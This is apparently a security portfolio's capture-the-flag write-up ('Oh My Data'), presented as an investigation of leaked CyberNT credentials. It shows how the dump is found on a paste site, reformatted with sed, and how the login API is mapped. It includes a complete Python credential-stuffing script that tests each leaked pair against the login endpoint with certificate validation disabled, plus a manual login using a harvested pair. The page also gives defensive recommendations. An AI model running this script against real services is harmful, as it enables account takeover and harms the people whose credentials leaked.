.finding-label { font-family: 'Courier New', monospace; font-size: 0.75rem; color: var(--accent); text-transform: uppercase; letter-spacing: 0.05em; font-weight: 600; align-self: start; padding-top: 0.1rem; }
.finding-detail { font-family: 'Courier New', monospace; font-size: 0.78rem; color: var(--text); word-break: break-word; align-self: start; padding-top: 0.1rem; }
.finding-desc { font-size: 0.88rem; color: var(--text-secondary); line-height: 1.7; }

/* -- IOC block -------------------------------------------------- */
.ioc-block { background: var(--surface); border: 1px solid var(--accent-border); border-radius: 6px; padding: 1.25rem 1.4rem; margin: 1.75rem 0 0.5rem; }
.ioc-label { font-family: 'Courier New', monospace; font-size: 0.7rem; color: var(--accent); text-transform: uppercase; letter-spacing: 0.12em; font-weight: 600; margin-bottom: 0.9rem; }
.ioc-list { list-style: none; font-family: 'Courier New', monospace; font-size: 0.78rem; line-height: 1.9; color: var(--text-secondary); word-break: break-all; }
.ioc-list li strong { color: var(--text); font-weight: 600; margin-right: 0.4rem; }

/* -- tools ------------------------------------------------------ */
.tools { display: flex; flex-direction: column; gap: 0.65rem; margin-top: 0.5rem; }
.tool { display: grid; grid-template-columns: 230px 1fr; gap: 1.5rem; padding: 0.85rem 1.1rem; background: rgba(32, 39, 37, 0.02); border: 1px solid var(--border); border-radius: 5px; }
.tool-name { font-family: 'Courier New', monospace; font-size: 0.8rem; color: var(--text); font-weight: 500; align-self: start; }
.tool-desc { font-size: 0.86rem; color: var(--text-secondary); line-height: 1.65; }

/* -- steps ------------------------------------------------------ */
.steps { display: flex; flex-direction: column; gap: 1rem; margin-top: 0.5rem; }
.step { background: var(--surface); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem 1.4rem; transition: var(--t-border); }
.step:hover { border-color: var(--border-hover); }
.step-head { display: flex; align-items: baseline; gap: 0.85rem; margin-bottom: 0.85rem; flex-wrap: wrap; }
.step-num { font-family: 'Courier New', monospace; font-size: 0.72rem; color: var(--accent); font-weight: 600; letter-spacing: 0.08em; }
.step-title { font-size: 0.98rem; font-weight: 600; color: var(--text); }
.step-status { font-family: 'Courier New', monospace; font-size: 0.68rem; letter-spacing: 0.05em; padding: 0.15rem 0.55rem; border-radius: 3px; margin-left: auto; }
.step-status.ok { color: var(--success); background: rgba(138, 160, 107, 0.08); border: 1px solid rgba(138, 160, 107, 0.2); }
.step-status.blocked { color: var(--gate); background: rgba(188, 107, 96, 0.08); border: 1px solid rgba(188, 107, 96, 0.2); }
.step-status.pivot { color: var(--warning); background: rgba(197, 141, 114, 0.08); border: 1px solid rgba(197, 141, 114, 0.2); }
.step-cmd { font-family: 'Courier New', monospace; font-size: 0.78rem; color: var(--text); background: var(--bg); border: 1px solid var(--border); padding: 0.7rem 0.95rem; border-radius: 4px; margin: 0.6rem 0 0.85rem; overflow-x: auto; white-space: pre; line-height: 1.6; }
.step-why { font-size: 0.88rem; color: var(--text-secondary); line-height: 1.7; }
.step-why strong { color: var(--text); font-family: 'Courier New', monospace; font-size: 0.76rem; text-transform: uppercase; letter-spacing: 0.08em; font-weight: 600; margin-right: 0.4rem; }

/* -- pivot callout --------------------------------------------- */
.pivot-callout { background: linear-gradient(to right, rgba(197, 141, 114, 0.06), transparent 70%); border-left: 3px solid var(--warning); padding: 1.1rem 1.3rem; margin: 1.5rem 0; border-radius: 0 6px 6px 0; }
.pivot-callout .block-label { font-family: 'Courier New', monospace; font-size: 0.7rem; color: var(--warning); text-transform: uppercase; letter-spacing: 0.12em; font-weight: 600; margin-bottom: 0.5rem; }
.pivot-callout p { color: var(--text); font-size: 0.92rem; margin: 0; line-height: 1.7; }

/* -- recommendations ------------------------------------------- */
.recs { display: flex; flex-direction: column; gap: 1.1rem; margin-top: 0.5rem; }
.rec { padding-left: 1.4rem; border-left: 2px solid var(--accent-border); }
.rec-title { font-size: 0.95rem; font-weight: 600; color: var(--text); margin-bottom: 0.4rem; }
.rec-body { font-size: 0.88rem; color: var(--text-secondary); line-height: 1.75; }

/* -- technical note -------------------------------------------- */
.tech-note { background: var(--surface); border: 1px solid var(--border); border-radius: 8px; padding: 1.75rem 1.9rem; margin-top: 1rem; }
.tech-note .block-label { font-family: 'Courier New', monospace; font-size: 0.72rem; color: var(--accent); text-transform: uppercase; letter-spacing: 0.12em; font-weight: 600; margin-bottom: 1rem; }
.tech-note p { max-width: 100%; font-size: 0.92rem; }

/* -- case nav -------------------------------------------------- */
.case-nav { display: grid; grid-template-columns: 1fr auto 1fr; gap: 1rem; padding: 2.5rem 0 4rem; margin-top: 2rem; border-top: 1px solid var(--border); }
.case-nav a { font-family: 'Courier New', monospace; font-size: 0.78rem; color: var(--text-secondary); display: flex; align-items: center; gap: 0.5rem; padding: 0.9rem 1.1rem; border: 1px solid var(--border); border-radius: 5px; transition: var(--t-color), var(--t-border), var(--t-bg); }
.case-nav a:hover { color: var(--accent); border-color: var(--accent-border); background: var(--accent-dim); }
.case-nav .prev { justify-self: start; }
.case-nav .index-link { justify-self: center; }
.case-nav .next { justify-self: end; text-align: right; }
.case-nav .label { color: var(--text-muted); font-size: 0.68rem; text-transform: uppercase; letter-spacing: 0.08em; display: block; margin-bottom: 0.15rem; }

/* -- responsive ------------------------------------------------ */
@media (max-width: 720px) {
  .finding { grid-template-columns: 1fr; gap: 0.5rem; }
  .tool { grid-template-columns: 1fr; gap: 0.35rem; }
  .case-nav { grid-template-columns: 1fr; }
  .case-nav .prev, .case-nav .index-link, .case-nav .next { justify-self: stretch; text-align: left; }
  .step-cmd { font-size: 0.72rem; }
}
</style>
</head>
<body>

<a href="#main" class="skip-link">Skip to content</a>

<nav class="nav" aria-label="Primary">
  <div class="nav-inner">
    <a href="../index.html" class="nav-logo">Leishka Pagan</a>
    <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false">
      <svg viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/></svg>
    </button>
    <div class="nav-links">
      <a href="../index.html">Home</a>
      <a href="../investigations.html">Investigations</a>
      <a href="../experience.html">Experience</a>
      <a href="../proof.html">Proof</a>
      <a href="../contact.html">Contact</a>
    </div>
  </div>
</nav>


<main id="main">
<div class="container">


<!-- ==========================================================
     CASE HEADER
     ========================================================== -->
<header class="case-header">
  <a class="back-link" href="../investigations.html">
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="12" height="12"><polyline points="15 18 9 12 15 6"/></svg>
    All investigations
  </a>

  <div class="case-meta">
    <span>Case 06</span>
    <span>Application &amp; Data</span>
    <span>Credential Leak &amp; Active Account Detection</span>
  </div>

  <h1 class="case-title">Oh My Data</h1>
  <p class="case-subtitle">A breached credentials dump for CyberNT was reported, but the real question — which accounts were still active after the leak — was unanswered. OSINT traced the leak to a paste site. The raw credential format was reshaped through a Bash sed pipeline into machine-readable input. The login API was reverse-engineered from browser DevTools to capture the exact POST schema. The credential-testing tool was built in Python stdlib only, with no external dependencies, so it could run in an operationally restricted environment.</p>
</header>


<!-- ==========================================================
     EXECUTIVE SUMMARY
     ========================================================== -->
<section class="case-section">
  <h2>Executive Summary</h2>
  <p>CyberNT disclosed a credential leak but had no visibility into which accounts in the leaked set remained active and exploitable. The analyst role was to locate the leak, validate the credentials against the live authentication surface, and identify accounts that were still compromised — answering the actual operational question, not just confirming the leak existed.</p>

  <p>The leak was traced through OSINT to a Stikked paste site linked from the organization's own "Data Leaks" forum post. The raw dump used a human-readable <code>email -- password</code> format that was not directly consumable by automation. A single <code>sed</code> expression reshaped it to the conventional <code>email:password</code> combo list. Browser DevTools inspection of the login flow surfaced the exact POST endpoint, headers, and JSON body schema the application expected — including the non-standard <code>pass</code> key (not <code>password</code>) and the string marker <code>"Sorry &lt;user&gt;, your account has been disabled"</code> that distinguished valid-but-disabled accounts from valid-and-active ones.</p>

  <p>The credential-testing tool was built using only <code>http.client</code>, <code>json</code>, and <code>ssl</code> from the Python standard library. No <code>requests</code>. No <code>pip install</code>. This constraint was deliberate — it meant the tool would run in any environment that had Python, regardless of package-install permissions. The script identified accounts that still authenticated successfully, confirming active compromise post-leak.</p>
</section>


<!-- ==========================================================
     FINDINGS & ANALYSIS
     ========================================================== -->
<section class="case-section">
  <h2>Findings &amp; Analysis</h2>

  <div class="findings">

    <div class="finding">
      <div class="finding-label">Leak source identified</div>
      <div class="finding-detail">Stikked paste site<br>(linked from cybernt-labs.com)</div>
      <div class="finding-desc">Traced via the organization's own Posts → Data Leaks forum thread. The post linked to a paste site; searching the paste site for <code>cyber</code> surfaced the dump file named <code>CyberNT leaked passwords</code>.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Credential format mismatch</div>
      <div class="finding-detail">email -- password<br>(not machine-readable)</div>
      <div class="finding-desc">The raw dump used a space-and-double-dash separator intended for human reading. Any automation pass had to normalize it first. Solved with a single <code>sed 's/ -- */:/g'</code> expression into conventional <code>email:password</code> combo format.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Authentication endpoint</div>
      <div class="finding-detail">POST /api/login<br>Content-Type: application/json</div>
      <div class="finding-desc">Reverse-engineered from browser DevTools. The body schema used the non-standard key <code>pass</code> (not <code>password</code>) — a detail that would break any generic credential-testing script that assumed the conventional key name.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Disabled-account marker</div>
      <div class="finding-detail">"Sorry &lt;user&gt;, your account<br>has been disabled"</div>
      <div class="finding-desc">Response-body string that indicated the credentials were <em>valid but the account had been disabled post-leak</em>. Presence of this string = disabled; absence = active, still-compromised account. This distinction was the operational answer the case was asked to produce.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Active accounts detected</div>
      <div class="finding-detail">results.txt<br>(valid, post-leak authentications)</div>
      <div class="finding-desc">Output of the credential-testing script. Accounts that authenticated successfully without the disabled-account marker were written to <code>results.txt</code> as confirmed active compromises. These are the IOCs the organization needed to prioritize for rotation or disabling.</div>
    </div>

  </div>

  <div class="ioc-block">
    <div class="ioc-label">Operational reference</div>
    <ul class="ioc-list">
      <li><strong>Leak host:</strong> Stikked paste site (linked from cybernt-labs.com)</li>
      <li><strong>Normalized input:</strong> combos.txt (<code>email:password</code> format)</li>
      <li><strong>Target endpoint:</strong> https://cybernt-labs.com/api/login (POST, JSON)</li>
      <li><strong>Body schema:</strong> { "email": "...", "pass": "..." }</li>
      <li><strong>Disabled marker:</strong> response contains "Sorry"</li>
      <li><strong>Output:</strong> results.txt (confirmed-active compromised credentials)</li>
    </ul>
  </div>
</section>


<!-- ==========================================================
     TOOLS & TECHNOLOGIES
     ========================================================== -->
<section class="case-section">
  <h2>Tools &amp; Technologies</h2>

  <div class="tools">

    <div class="tool">
      <div class="tool-name">OSINT workflow</div>
      <div class="tool-desc">Traced the leak from the organization's own disclosure post to the paste-site host. OSINT as a discipline, not a tool — the workflow was public-source pivot chaining, starting from the disclosure surface and landing on the raw dump.</div>
    </div>

    <div class="tool">
      <div class="tool-name">Bash + sed</div>
      <div class="tool-desc">Single-expression reformat of the raw dump into machine-readable combos. <code>sed 's/ -- */:/g'</code> handles the idiosyncratic separator without requiring a general-purpose parser.</div>
    </div>

    <div class="tool">
      <div class="tool-name">Browser DevTools</div>
      <div class="tool-desc">Network-tab inspection of the real login flow to capture the exact POST schema, headers, and response-body markers. DevTools is the authoritative source for how the application actually behaves — any assumption about the API that wasn't verified here was a risk of silent failure in the tester.</div>
    </div>

    <div class="tool">
      <div class="tool-name">Python 3 (stdlib only)</div>
      <div class="tool-desc">Credential-testing tool built with <code>http.client</code>, <code>json</code>, and <code>ssl</code>. No <code>requests</code>, no external packages. The constraint forced closer engagement with the HTTP layer and produced a tool that runs in any environment with Python installed.</div>
    </div>

    <div class="tool">
      <div class="tool-name">ssl._create_unverified_context()</div>
      <div class="tool-desc">Used to bypass certificate validation in the controlled lab environment. A deliberate constraint — never appropriate in production, documented here as a lab-only decision.</div>
    </div>

  </div>
</section>


<!-- ==========================================================
     INVESTIGATION PROCESS
     ========================================================== -->
<section class="case-section">
  <h2>Investigation Process</h2>

  <p>Six steps. The defining move was not any one command — it was deciding, after the DevTools inspection, to build the credential tester in stdlib only rather than reach for <code>requests</code> or an existing framework. That choice is what made the tool portable.</p>


  <div class="steps">

    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 01</span>
        <span class="step-title">OSINT — locate the leaked credentials</span>
        <span class="step-status ok">Dump retrieved</span>
      </div>
      <div class="step-cmd"># Starting surface: cybernt-labs.com → Posts → Data Leaks
# Followed the linked Stikked paste site
# Searched for: cyber
# Retrieved: CyberNT leaked passwords → saved as Leak.txt</div>
      <p class="step-why"><strong>Why:</strong> Start from the disclosure surface and pivot outward. The organization's own "Data Leaks" post was the shortest path to the actual dump — faster and less noisy than searching paste aggregators blindly. Saving the file locally under a known name keeps the evidence chain auditable.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 02</span>
        <span class="step-title">Normalize the credential format</span>
        <span class="step-status ok">combos.txt written</span>
      </div>
      <div class="step-cmd">sed 's/ -- */:/g' Leak.txt &gt; combos.txt</div>
      <p class="step-why"><strong>Why:</strong> The raw dump used <code>email -- password</code>, which is human-readable but not consumable by automation that expects the standard <code>email:password</code> combo format. A single <code>sed</code> substitution with a trailing-space tolerance (<code>' -- *'</code>) handles format variation without writing a parser. Output redirected to a new file preserves the original for audit.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 03</span>
        <span class="step-title">Inspect the login flow in DevTools</span>
        <span class="step-status ok">Schema captured</span>
      </div>
      <div class="step-cmd"># Browser DevTools → Network tab
# Submitted a test login, captured the POST request

POST https://cybernt-labs.com/api/login
Content-Type: application/json

Body:
{
  "email": "user@cybernt.com",
  "pass":  "password123"
}

Failure response contains:
"Sorry &lt;user&gt;, your account has been disabled"</div>
      <p class="step-why"><strong>Why:</strong> Never guess an API schema. The application uses <code>pass</code>, not <code>password</code> — a detail that would silently break any generic credential-testing script that assumed the conventional key. The response-body marker <code>"Sorry"</code> is the signal that separates disabled from active accounts; capturing it here, before writing any code, is what makes the detection logic correct on the first run.</p>
    </div>


    <div class="pivot-callout">
      <div class="block-label">Build decision — stdlib only</div>
      <p>The obvious move after DevTools is to reach for <code>requests</code> and have the tool running in ten lines. The decision here was to not do that — to build the credential tester using only <code>http.client</code>, <code>json</code>, and <code>ssl</code> from the Python standard library. That means no <code>pip install</code>, no dependency surface, no package-manager permissions required. The tool will run in any environment that has Python, which is the actual operational constraint a credential-validation tool needs to meet when it's going to be used on arbitrary analyst machines. The cost is extra lines; the benefit is portability. For a tool whose purpose is to run wherever the next incident happens, the trade is obviously right.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 04</span>
        <span class="step-title">Develop the credential-testing script</span>
        <span class="step-status ok">stdlib only</span>
      </div>
      <div class="step-cmd">import http.client
import json
import ssl

host = "cybernt-labs.com"
endpoint = "/api/login"
headers = {
    "Content-Type": "application/json",
    "User-Agent": "PythonClient"
}

ssl_context = ssl._create_unverified_context()

with open("combos.txt", "r") as f:
    for line in f:
        if ':' not in line:
            continue
        email, password = line.strip().split(":", 1)
        payload = json.dumps({"email": email, "pass": password})

        try:
            conn = http.client.HTTPSConnection(host, context=ssl_context)
            conn.request("POST", endpoint, body=payload, headers=headers)
            res = conn.getresponse()
            body = res.read().decode()

            if "Sorry" not in body:
                print(f"[+] VALID: {email}:{password}")
                with open("results.txt", "a") as out:
                    out.write(f"{email}:{password}\n")
            else:
                print(f"[-] Disabled: {email}:{password}")

            conn.close()
        except Exception as e:
            print(f"[!] Error with {email}: {str(e)}")</div>
      <p class="step-why"><strong>Why:</strong> Every design choice is explicit. <code>split(":", 1)</code> handles passwords containing colons without breaking on them. The <code>"Sorry" not in body</code> check matches the exact marker captured in DevTools — not a guess, not a status-code heuristic, the actual string the application returns. Valid hits are both printed (for live feedback) and appended to <code>results.txt</code> (for durable output). The <code>try/except</code> around the request isolates network failures from credential logic so one bad row doesn't abort the run.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 05</span>
        <span class="step-title">Execute and collect results</span>
        <span class="step-status ok">Active accounts identified</span>
      </div>
      <div class="step-cmd">python3 brute_force_builtin.py</div>
      <p class="step-why"><strong>Why:</strong> Run the tester against the normalized combo list. Each credential prints its status (<code>[+] VALID</code> or <code>[-] Disabled</code>) for live triage, and confirmed-active credentials append to <code>results.txt</code>. The output is immediately usable as a prioritized list of accounts for rotation or disabling.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 06</span>
        <span class="step-title">Validate with captured credentials</span>
        <span class="step-status ok">Access confirmed</span>
      </div>
      <div class="step-cmd"># Logged in manually with one of the confirmed-active pairs
# Reached the CyberNT internal portal
# Retrieved the challenge flag</div>
      <p class="step-why"><strong>Why:</strong> End-to-end validation. The tester identified credentials the <em>API</em> accepted — confirming full login through the application proves the accepted credentials actually grant portal access, not just a positive authentication response. This closes the loop on the operational question: yes, accounts remain compromised post-leak.</p>
    </div>

  </div>
</section>


<!-- ==========================================================
     RECOMMENDATIONS
     ========================================================== -->
<section class="case-section">
  <h2>Recommendations</h2>

  <div class="recs">

    <div class="rec">
      <div class="rec-title">Rotate, don't just disable — and verify</div>
      <div class="rec-body">A credential leak is not resolved by disabling the accounts flagged in the dump. Accounts that remain active after the leak must be rotated (forced password reset, session invalidation) and then re-validated against the same credential list to confirm the old credentials no longer authenticate. Disabling alone leaves an attack surface if the disabled state is reversible by any internal process.</div>
    </div>

    <div class="rec">
      <div class="rec-title">Capture the exact API schema before writing detection tooling</div>
      <div class="rec-body">Credential-testing tools that assume conventional key names (<code>password</code>, <code>username</code>) and conventional response patterns (HTTP 401, generic error bodies) will silently fail against real applications that deviate from those conventions. DevTools is the authoritative source; using it first saves debugging cycles later.</div>
    </div>

    <div class="rec">
      <div class="rec-title">Build portable tooling by default</div>
      <div class="rec-body">Security tools written with the standard library alone are deployable in any environment that has the runtime, without package-manager permissions or dependency-resolution failures. For tools whose purpose is to run wherever the next incident lands, the portability is worth the additional lines of code. Reach for frameworks only when the functionality they provide is not reasonably achievable with the stdlib.</div>
    </div>

    <div class="rec">
      <div class="rec-title">Monitor organization's own disclosure channels</div>
      <div class="rec-body">The leak in this case was linked from the organization's own "Data Leaks" forum post — a surface the organization controls but may not be actively monitoring for external pivots. Any published disclosure becomes an OSINT entry point; the same attention paid to external leak indexes should be paid to internal channels that link to them.</div>
    </div>

    <div class="rec">
      <div class="rec-title">Never bypass certificate validation outside controlled labs</div>
      <div class="rec-body"><code>ssl._create_unverified_context()</code> was used here for the controlled lab environment and should be documented as such. In any production credential-validation context, certificate verification must be enabled — a MITM against the validation tool itself could harvest every credential it tests.</div>
    </div>

  </div>
</section>


<!-- ==========================================================
     TECHNICAL NOTE
     ========================================================== -->
<section class="case-section">
  <h2>Technical Note</h2>

  <div class="tech-note">
    <div class="block-label">Why stdlib-only matters for credential tooling</div>
    <p>The design decision that defines this case is refusing to use <code>requests</code>. That choice makes the credential tester operate at the raw <code>http.client</code> level — constructing the HTTPS connection, forming the JSON body, reading the response, all explicitly. There is no magic. Every behavior the tool exhibits is visible in the forty lines of code that produce it.</p>

    <p>The operational consequence is portability. The tool has no <code>pip</code> dependencies. It runs in any environment with a Python 3 interpreter — including locked-down analyst workstations, customer-premises boxes under change control, and air-gapped lab images where package installation is blocked. A credential-validation tool that needs to install <code>requests</code> before it can run is a credential-validation tool that does not run when you need it most.</p>

    <p>The secondary consequence is defensibility. A stdlib-only tool has a trivially small supply-chain attack surface. There is no transitive dependency graph, no version-pin drift, no <code>typosquatting</code> package risk. For security tooling specifically, that matters: a credential tester that has been compromised via an upstream package is a credential harvester.</p>
  </div>
</section>


<!-- ==========================================================
     REFERENCES
     ========================================================== -->
<section class="case-section">
  <h2>References</h2>

  <ol class="refs">
    <li><strong>Python <code>http.client</code> documentation.</strong> Standard-library HTTP client used to construct and send the credential-validation requests without external dependencies. <a href="https://docs.python.org/3/library/http.client.html" target="_blank" rel="noopener">docs.python.org</a></li>

    <li><strong>OWASP Credential Stuffing Prevention Cheat Sheet.</strong> Defender-side guidance for detecting and mitigating the attack class this case validates from the analyst side. <a href="https://cheatsheetseries.owasp.org/cheatsheets/Credential_Stuffing_Prevention_Cheat_Sheet.html" target="_blank" rel="noopener">cheatsheetseries.owasp.org</a></li>

    <li><strong>NIST SP 800-63B — Digital Identity Guidelines.</strong> Authoritative guidance on credential lifecycle including rotation requirements following known compromise. <a href="https://pages.nist.gov/800-63-3/sp800-63b.html" target="_blank" rel="noopener">nist.gov</a></li>
  </ol>
</section>


<!-- ==========================================================
     BOTTOM NAV
     ========================================================== -->
<nav class="case-nav" aria-label="Investigation navigation">
  <a class="prev" href="mail-n-trail.html">
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="14" height="14"><polyline points="15 18 9 12 15 6"/></svg>
    <span>
      <span class="label">Previous case</span>
      Mail n' Trail — Credential &amp; SIEM
    </span>
  </a>

  <a class="index-link" href="../investigations.html">Index</a>

  <a class="next" href="../investigations.html">
    <span>
      <span class="label">Back to</span>
      All investigations
    </span>
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="14" height="14"><polyline points="9 18 15 12 9 6"/></svg>
  </a>
</nav>


</div>
</main>


<footer class="container">
  <p>&copy; 2026 Leishka Pagan</p>
</footer>


<script src="../assets/js/main.js" defer></script>
</body>
</html>
</file>

